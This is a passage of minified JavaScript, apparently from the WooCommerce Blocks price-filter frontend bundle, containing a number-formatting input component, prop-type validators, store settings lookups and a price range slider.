0===i?function(){}:i;0!==r.length&&Array.prototype.forEach.call(r,(function(e,r){var n=a(e,r),i=s(e,r),p=l(l({},e.dataset),n.attributes);e.classList.remove("is-loading"),Object(c.render)(React.createElement(u.a,i,React.createElement(c.Suspense,{fallback:React.createElement("div",{className:"wc-block-placeholder"})},React.createElement(t,o()({},n,{attributes:p})))),e)}))},d=function(e){var t,r,n,o,a,i,c,u=document.body.querySelectorAll(p.join(","));t=l(l({},e),{},{wrappers:u}),r=t.Block,n=t.getProps,o=t.getErrorBoundaryProps,a=t.selector,i=t.wrappers,c=document.body.querySelectorAll(a),i.length>0&&Array.prototype.filter.call(c,(function(e){return!function(e,t){return Array.prototype.some.call(t,(function(t){return t.contains(e)&&!t.isSameNode(e)}))}(e,i)})),f({Block:r,containers:c,getProps:n,getErrorBoundaryProps:o}),Array.prototype.forEach.call(u,(function(t){t.addEventListener("wc-blocks_render_blocks_frontend",(function(){var r,n,o,a,i,c;n=(r=l(l({},e),{},{wrapper:t})).Block,o=r.getProps,a=r.getErrorBoundaryProps,i=r.selector,c=r.wrapper.querySelectorAll(i),f({Block:n,containers:c,getProps:o,getErrorBoundaryProps:a})}))}))}},122:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t){var r=Object(n.useRef)();return Object(n.useEffect)((function(){r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}},13:function(e,t){e.exports=window.wp.data},133:function(e,t,r){"use strict";var n=r(4),o=r.n(n);function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(){}function p(){}p.resetWarningCache=l;var f=function(e,t){return function(e){e.exports=function(){function e(e,t,r,n,o,a){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==a){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:p,resetWarningCache:l};return r.PropTypes=r,r}()}(t={exports:{}}),t.exports}();function d(){}function m(e){return!!(e||"").match(/\d/)}function b(e){return null==e}function g(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split("."),a=o[0],i=o[1]||"";return{beforeDecimal:a,afterDecimal:i,hasNagation:r,addNegation:n}}function v(e,t,r){for(var n="",o=r?"0":"",a=0;a<=t-1;a++)n+=e[a]||o;return n}function y(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function O(e,t,r){return Math.min(Math.max(e,t),r)}function x(e){return Math.max(e.selectionStart,e.selectionEnd)}var _={thousandSeparator:f.oneOfType([f.string,f.oneOf([!0])]),decimalSeparator:f.string,allowedDecimalSeparators:f.arrayOf(f.string),thousandsGroupStyle:f.oneOf(["thousand","lakh","wan"]),decimalScale:f.number,fixedDecimalScale:f.bool,displayType:f.oneOf(["input","text"]),prefix:f.string,suffix:f.string,format:f.oneOfType([f.string,f.func]),removeFormatting:f.func,mask:f.oneOfType([f.string,f.arrayOf(f.string)]),value:f.oneOfType([f.number,f.string]),defaultValue:f.oneOfType([f.number,f.string]),isNumericString:f.bool,customInput:f.elementType,allowNegative:f.bool,allowEmptyFormatting:f.bool,allowLeadingZeros:f.bool,onValueChange:f.func,onKeyDown:f.func,onMouseUp:f.func,onChange:f.func,onFocus:f.func,onBlur:f.func,type:f.oneOf(["text","tel","password"]),isAllowed:f.func,renderText:f.func,getInputRef:f.oneOfType([f.func,f.shape({current:f.any})])},w={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:d,onChange:d,onKeyDown:d,onMouseUp:d,onFocus:d,onBlur:d,isAllowed:function(){return!0}},j=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=c(t).call(this,e))||"object"!=typeof n&&"function"!=typeof n?s(this):n;var o=e.defaultValue;r.validateProps();var a=r.formatValueProp(o);return r.state={value:a,numAsString:r.removeFormatting(a)},r.selectionBeforeInput={selectionStart:0,selectionEnd:0},r.onChange=r.onChange.bind(s(r)),r.onKeyDown=r.onKeyDown.bind(s(r)),r.onMouseUp=r.onMouseUp.bind(s(r)),r.onFocus=r.onFocus.bind(s(r)),r.onBlur=r.onBlur.bind(s(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,e),r=t,(n=[{key:"componentDidUpdate",value:function(e){this.updateValueIfRequired(e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.focusTimeout)}},{key:"updateValueIfRequired",value:function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,a=r.numAsString,i=void 0===a?"":a;if(e!==t){this.validateProps();var c=this.formatNumString(i),u=b(t.value)?c:this.formatValueProp(),s=this.removeFormatting(u),l=parseFloat(s),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&c===o&&(null!==n||u===o)||this.updateValue({formattedValue:u,numAsString:s,input:n})}}},{key:"getFloatString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.decimalScale,r=this.getSeparators(),n=r.decimalSeparator,o=this.getNumberRegex(!0),a="-"===e[0];a&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e="".concat(e.substring(0,i),".").concat(e.substring(i+1,e.length).replace(new RegExp(g(n),"g"),""))),a&&(e="-"+e),e}},{key:"getNumberRegex",value:function(e,t){var r=this.props,n=r.format,o=r.decimalScale,a=this.getSeparators().decimalSeparator;return new RegExp("\\d"+(!a||0===o||t||n?"":"|"+g(a)),e?"g":void 0)}},{key:"getSeparators",value:function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}}},{key:"getMaskAtIndex",value:function(e){var t=this.props.mask,r=void 0===t?" ":t;return"string"==typeof r?r:r[e]||" "}},{key:"getValueObject",value:function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}}},{key:"validateProps",value:function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: ".concat(n,' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ').concat(r," (default value for decimalSeparator is .)\n       "));if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask ".concat(e," should not contain numeric character;\n        "))}},{key:"setPatchedCaretPosition",value:function(e,t,r){y(e,t),setTimeout((function(){e.value===r&&y(e,t)}),0)}},{key:"correctCaretPosition",value:function(e,t,r){var n=this.props,o=n.prefix,a=n.suffix,i=n.format;if(""===e)return 0;if(t=O(t,0,e.length),!i){var c="-"===e[0];return O(t,o.length+(c?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&m(e[t]))return t;if("#"===i[t-1]&&m(e[t-1]))return t;var u=i.indexOf("#");t=O(t,u,i.lastIndexOf("#")+1);for(var s=i.substring(t,i.length).indexOf("#"),l=t,p=t+(-1===s?0:s);l>u&&("#"!==i[l]||!m(e[l]));)l-=1;return!m(e[p])||"left"===r&&t!==u||t-l<p-t?m(e[l])?l+1:l:p}},{key:"getCaretPosition",value:function(e,t,r){var n,o,a=this.props.format,i=this.state.value,c=this.getNumberRegex(!0),u=(e.match(c)||[]).join(""),s=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||u.length===s.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof a||i||(n=t.length),this.correctCaretPosition(t,n)}},{key:"removePrefixAndSuffix",value:function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==i&&i===e.length-o.length?e.substring(0,i):e,a&&(e="-"+e)}return e}},{key:"removePatternFormatting",value:function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,a=t.length;o<=a;o++){var i=t[o]||"",c=o===a?e.length:e.indexOf(i,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+i.length}return(n.match(/\d/g)||[]).join("")}},{key:"removeFormatting",value:function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(/\d/g)||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e}},{key:"formatWithPattern",value:function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,a=t.length;o<a;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")}},{key:"formatAsNumber",value:function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,a=t.suffix,i=t.allowNegative,c=t.thousandsGroupStyle,u=this.getSeparators(),s=u.thousandSeparator,l=u.decimalSeparator,p=-1!==e.indexOf(".")||r&&n,f=h(e,i),d=f.beforeDecimal,m=f.afterDecimal,b=f.addNegation;return void 0!==r&&(m=v(m,r,n)),s&&(d=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(d,s,c)),o&&(d=o+d),a&&(m+=a),b&&(d="-"+d),d+(p&&l||"")+m}},{key:"formatNumString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props,r=t.format,n=t.allowEmptyFormatting,o=e;return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(o):"function"==typeof r?r(o):this.formatAsNumber(o):"-":""}},{key:"formatValueProp",value:function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,c=i.value,u=i.isNumericString,s=!(c=b(c)?e:c)&&0!==c;return s&&a&&(c=""),s&&!a?"":("number"==typeof c&&(c=c.toString(),u=!0),"Infinity"===c&&u&&(c=""),u&&!r&&"number"==typeof n&&(c=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=h(e),a=o.beforeDecimal,i=o.afterDecimal,c=o.hasNagation,u=parseFloat("0.".concat(i||"0")).toFixed(t).split("."),s=a.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),u[0]),l=v(u[1]||"",Math.min(t,i.length),r),p=n?".":"";return"".concat(c?"-":"").concat(s).concat(p).concat(l)}(c,n,o)),u?this.formatNumString(c):this.formatInput(c))}},{key:"formatNegation",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),a=n.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}},{key:"formatInput",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.format;return t||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)}},{key:"isCharacterAFormat",value:function(e,t){var r=this.props,n=r.format,o=r.prefix,a=r.suffix,i=r.decimalScale,c=r.fixedDecimalScale,u=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-a.length||i&&c&&t[e]===u))}},{key:"checkIfFormatGotDeleted",value:function(e,t,r){for(var n=e;n<t;n++)if(this.isCharacterAFormat(n,r))return!0;return!1}},{key:"correctInputValue",value:function(e,t,r){var n=this.props,o=n.format,a=n.allowNegative,i=n.prefix,c=n.suffix,u=n.decimalScale,s=this.getSeparators(),l=s.allowedDecimalSeparators,p=s.decimalSeparator,f=this.state.numAsString||"",d=this.selectionBeforeInput,m=d.selectionStart,b=d.selectionEnd,g=function(e,t){for(var r=0,n=0,o=e.length,a=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[a-1-n]&&a-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),v=g.start,y=g.end;if(!o&&v===y&&-1!==l.indexOf(r[m])){var O=0===u?"":p;return r.substr(0,m)+O+r.substr(m+1,r.length)}var x=o?0:i.length,_=t.length-(o?0:c.length);if(r.length>t.length||!r.length||v===y||0===m&&b===t.length||m===x&&b===_)return r;if(this.checkIfFormatGotDeleted(v,y,t)&&(r=t),!o){var w=this.removeFormatting(r),j=h(w,a),S=j.beforeDecimal,E=j.afterDecimal,k=j.addNegation,P=e<r.indexOf(p)+1;if(w.length<f.length&&P&&""===S&&!parseFloat(E))return k?"-":""}return r}},{key:"updateValue",value:function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition,o=void 0===n||n,a=e.numAsString,i=e.caretPos,c=this.props.onValueChange,u=this.state.value;if(r)if(o){if(!i){var s=e.inputValue||r.value,l=x(r);r.value=t,i=this.getCaretPosition(s,t,l)}this.setPatchedCaretPosition(r,i,t)}else r.value=t;void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a)))}},{key:"onChange",value:function(e){var t=e.target,r=t.value,n=this.state,o=this.props,a=o.isAllowed,i=n.value||"",c=x(t);r=this.correctInputValue(c,i,r);var u=this.formatInput(r)||"",s=this.removeFormatting(u);a(this.getValueObject(u,s))||(u=i),this.updateValue({formattedValue:u,numAsString:s,inputValue:r,input:t}),o.onChange(e)}},{key:"onBlur",value:function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,a=t.allowLeadingZeros,i=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),!n){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return"".concat(t?"-":"").concat(n).concat(o?".".concat(o):"")}(i));var u=this.formatNumString(i);if(u!==c)return this.updateValue({formattedValue:u,numAsString:i,input:e.target,setCaretPosition:!1}),void o(e)}o(e)}},{key:"onKeyDown",value:function(e){var t,r=e.target,n=e.key,o=r.selectionStart,a=r.selectionEnd,i=r.value,c=void 0===i?"":i,u=this.props,s=u.decimalScale,l=u.fixedDecimalScale,p=u.prefix,f=u.suffix,d=u.format,m=u.onKeyDown,b=void 0!==s&&l,g=this.getNumberRegex(!1,b),h=new RegExp("-"),v="string"==typeof d;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:a},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===a){var y=t,O=v?d.indexOf("#"):p.length,x=v?d.lastIndexOf("#")+1:c.length-f.length;if("ArrowLeft"===n||"ArrowRight"===n){var _="ArrowLeft"===n?"left":"right";y=this.correctCaretPosition(c,t,_)}else if("Delete"!==n||g.test(c[t])||h.test(c[t])){if("Backspace"===n&&!g.test(c[t]))if(o<=O+1&&"-"===c[0]&&void 0===d){var w=c.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:r})}else if(!h.test(c[t])){for(;!g.test(c[y-1])&&y>O;)y--;y=this.correctCaretPosition(c,y,"left")}}else for(;!g.test(c[y])&&y<x;)y++;(y!==t||t<O||t>x)&&(e.preventDefault(),this.setPatchedCaretPosition(r,y,c)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,y,c),m(e)}else m(e)}},{key:"onMouseUp",value:function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value,a=void 0===o?"":o;if(r===n){var i=this.correctCaretPosition(a,r);i!==r&&this.setPatchedCaretPosition(t,i,a)}this.props.onMouseUp(e)}},{key:"onFocus",value:function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,a=r.value,i=void 0===a?"":a,c=t.correctCaretPosition(i,n);c===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,c,i),t.props.onFocus(e)}),0)}},{key:"render",value:function(){var e,t,r,n=this.props,a=n.type,c=n.displayType,u=n.customInput,s=n.renderText,l=n.getInputRef,p=n.format,f=this.state.value,d=(e=this.props,t=_,r={},Object.keys(e).forEach((function(n){t[n]||(r[n]=e[n])})),r),m=i({inputMode:function(e){return e||!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(p)?"numeric":void 0},d,{type:a,value:f,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===c)return s?s(f)||null:o.a.createElement("span",i({},d,{ref:l}),f);if(u){var b=u;return o.a.createElement(b,i({},m,{ref:l}))}return o.a.createElement("input",i({},m,{ref:l}))}}])&&a(r.prototype,n),t}(o.a.Component);j.propTypes=_,j.defaultProps=w,t.a=j},14:function(e,t,r){"use strict";r.d(t,"o",(function(){return a})),r.d(t,"n",(function(){return i})),r.d(t,"m",(function(){return c})),r.d(t,"j",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"f",(function(){return f})),r.d(t,"l",(function(){return d})),r.d(t,"k",(function(){return m})),r.d(t,"c",(function(){return b})),r.d(t,"e",(function(){return g})),r.d(t,"h",(function(){return h})),r.d(t,"a",(function(){return v})),r.d(t,"i",(function(){return y})),r.d(t,"b",(function(){return O})),r.d(t,"p",(function(){return x}));var n,o=r(2),a=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=a.pluginUrl+"images/",c=a.pluginUrl+"build/",u=a.buildPhase,s=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=o.STORE_PAGES.privacy.title,d=o.STORE_PAGES.terms.permalink,m=o.STORE_PAGES.terms.title,b=(o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),g=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),h=Object(o.getSetting)("shippingCountries",{}),v=Object(o.getSetting)("allowedCountries",{}),y=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),x=(r(57),function(){return u>1})},145:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(10),o=r(13),a=r(0),i=r(66),c=r(103),u=function(e){var t=e.namespace,r=e.resourceName,u=e.resourceValues,s=void 0===u?[]:u,l=e.query,p=void 0===l?{}:l,f=e.shouldSelect,d=void 0===f||f;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");var m=Object(a.useRef)({results:[],isLoading:!0}),b=Object(i.a)(p),g=Object(i.a)(s),h=Object(c.a)(),v=Object(o.useSelect)((function(e){if(!d)return null;var o=e(n.COLLECTIONS_STORE_KEY),a=[t,r,b,g],i=o.getCollectionError.apply(o,a);return i&&h(i),{results:o.getCollection.apply(o,a),isLoading:!o.hasFinishedResolution("getCollection",a)}}),[t,r,g,b,d]);return null!==v&&(m.current=v),m.current}},151:function(e,t,r){"use strict";var n=r(0),o=r(10),a=r(13),i=r(14);t.a=function(e){return function(t){var r;return r=Object(n.useRef)(i.o.restApiRoutes||{}),Object(a.useSelect)((function(e,t){if(r.current){var n=e(o.SCHEMA_STORE_KEY),a=n.isResolving,i=n.hasFinishedResolution,c=t.dispatch(o.SCHEMA_STORE_KEY),u=c.receiveRoutes,s=c.startResolution,l=c.finishResolution;Object.keys(r.current).forEach((function(e){var t=r.current[e];a("getRoutes",[e])||i("getRoutes",[e])||(s("getRoutes",[e]),u(t,[e]),l("getRoutes",[e]))}))}}),[]),React.createElement(e,t)}}},152:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(4),o=r(99);function a(e,t){return e===t}function i(e,t,r){var i=r&&r.equalityFn?r.equalityFn:a,c=Object(n.useState)(e),u=c[0],s=c[1],l=Object(o.a)(Object(n.useCallback)((function(e){return s(e)}),[]),t,r),p=l[0],f=l[1],d=l[2],m=Object(n.useRef)(e);return Object(n.useEffect)((function(){i(m.current,e)||(p(e),m.current=e)}),[e,p,i]),[u,f,d]}},157:function(e,t){},17:function(e,t,r){var n=r(85);e.exports=function(e,t){if(null==e)return{};var r,o,a=n(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},172:function(e,t,r){"use strict";var n=r(1),o=(r(8),r(3)),a=r.n(o),i=r(40),c=(r(193),function(e){var t=e.className,r=e.disabled,o=e.label,c=void 0===o?Object(n.__)("Go",'woocommerce'):o,u=e.onClick,s=e.screenReaderLabel,l=void 0===s?Object(n.__)("Apply filter",'woocommerce'):s;return React.createElement("button",{type:"submit",className:a()("wc-block-filter-submit-button","wc-block-components-filter-submit-button",t),disabled:r,onClick:u},React.createElement(i.a,{label:c,screenReaderLabel:l}))});c.defaultProps={disabled:!1},t.a=c},193:function(e,t){},2:function(e,t){e.exports=window.wc.wcSettings},23:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},259:function(e,t,r){e.exports=r(308)},260:function(e,t,r){"use strict";r.d(t,"a",(function(){return O}));var n=r(5),o=r.n(n),a=r(60),i=r.n(a),c=r(23),u=r.n(c),s=r(6),l=r.n(s),p=r(0),f=r(152),d=r(7),m=r(66),b=r(117),g=r(145),h=r(70);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){var t=e.queryAttribute,r=e.queryPrices,n=e.queryState,o=Object(h.a)();o="".concat(o,"-collection-data");var a=Object(b.a)(o),c=l()(a,1)[0],s=Object(b.b)("calculate_attribute_counts",[],o),v=l()(s,2),O=v[0],x=v[1],_=Object(b.b)("calculate_price_range",null,o),w=l()(_,2),j=w[0],S=w[1],E=Object(m.a)(t||{}),k=Object(m.a)(r);Object(p.useEffect)((function(){"object"===u()(E)&&Object.keys(E).length&&(O.find((function(e){return e.taxonomy===E.taxonomy}))||x([].concat(i()(O),[E])))}),[E,O,x]),Object(p.useEffect)((function(){j!==k&&void 0!==k&&S(k)}),[k,S,j]);var P=Object(p.useState)(!1),R=l()(P,2),N=R[0],T=R[1],C=Object(f.a)(N,200),F=l()(C,1)[0];N||T(!0);var M=Object(p.useMemo)((function(){return function(e){var t=e;return e.calculate_attribute_counts&&(t.calculate_attribute_counts=Object(d.sortBy)(e.calculate_attribute_counts.map((function(e){return{taxonomy:e.taxonomy,query_type:e.queryType}})),["taxonomy","query_type"])),t}(c)}),[c]);return Object(g.a)({namespace:"/wc/store",resourceName:"products/collection-data",query:y(y({},n),{},{page:void 0,per_page:void 0,orderby:void 0,order:void 0},M),shouldSelect:F})}},261:function(e,t){},27:function(e,t){e.exports=window.wp.isShallowEqual},3:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},308:function(e,t,r){"use strict";r.r(t);var n=r(151),o=r(121),a=r(6),i=r.n(a),c=r(122),u=r(117),s=r(260),l=r(0),p=r(1),f=(r(8),r(3)),d=r.n(f),m=r(64),b=r(78),g=(r(261),function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=parseInt(e[0],10),i=parseInt(e[1],10);return Number.isFinite(a)||(a=t||0),Number.isFinite(i)||(i=r||n),Number.isFinite(t)&&t>a&&(a=t),Number.isFinite(r)&&r<=a&&(a=r-n),Number.isFinite(t)&&t>=i&&(i=t+n),Number.isFinite(r)&&r<i&&(i=r),!o&&a>=i&&(a=i-n),o&&i<=a&&(i=a+n),[a,i]}),h=r(172),v=function(e){var t=e.minPrice,r=e.maxPrice,n=e.minConstraint,o=e.maxConstraint,a=e.onChange,c=void 0===a?function(){}:a,u=e.step,s=e.currency,f=e.showInputFields,v=void 0===f||f,y=e.showFilterButton,O=void 0!==y&&y,x=e.isLoading,_=void 0!==x&&x,w=e.onSubmit,j=void 0===w?function(){}:w,S=Object(l.useRef)(),E=Object(l.useRef)(),k=u||10*Math.pow(10,s.minorUnit),P=Object(l.useState)(t),R=i()(P,2),N=R[0],T=R[1],C=Object(l.useState)(r),F=i()(C,2),M=F[0],A=F[1];Object(l.useEffect)((function(){T(t)}),[t]),Object(l.useEffect)((function(){A(r)}),[r]);var D=Object(l.useMemo)((function(){return isFinite(n)&&isFinite(o)}),[n,o]),I=Object(l.useMemo)((function(){return isFinite(t)&&isFinite(r)&&D?{"--low":Math.round((t-n)/(o-n)*100)-.5+"%","--high":Math.round((r-n)/(o-n)*100)+.5+"%"}:{"--low":"0%","--high":"100%"}}),[t,r,n,o,D]),V=Object(l.useCallback)((function(e){if(!_&&D){var t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=S.current.offsetWidth,a=S.current.value,i=E.current.offsetWidth,c=E.current.value,u=n*(a/o),s=i*(c/o);Math.abs(r-u)>Math.abs(r-s)?(S.current.style.zIndex=20,E.current.style.zIndex=21):(S.current.style.zIndex=21,E.current.style.zIndex=20)}}),[_,o,D]),B=Object(l.useCallback)((function(e){var a=e.target.classList.contains("wc-block-price-filter__range-input--min"),i=e.target.value,u=a?[Math.round(i/k)*k,r]:[t,Math.round(i/k)*k],s=g(u,n,o,k,a);c([parseInt(s[0],10),parseInt(s[1],10)])}),[c,t,r,n,o,k]),U=Object(l.useCallback)((function(e){if(!(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))){var t=e.target.classList.contains("wc-block-price-filter__amount--min"),r=g([N,M],null,null,k,t);c([parseInt(r[0],10),parseInt(r[1],10)])}}),[c,k,N,M]),L=d()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",O&&"wc-block-price-filter--has-filter-button",O&&"wc-block-components-price-slider--has-filter-button",_&&"is-loading",!D&&"is-disabled"),q=Object(b.b)(S.current)?S.current.ownerDocument.activeElement:void 0,G=q&&q===S.current?k:1,K=q&&q===E.current?k:1;return 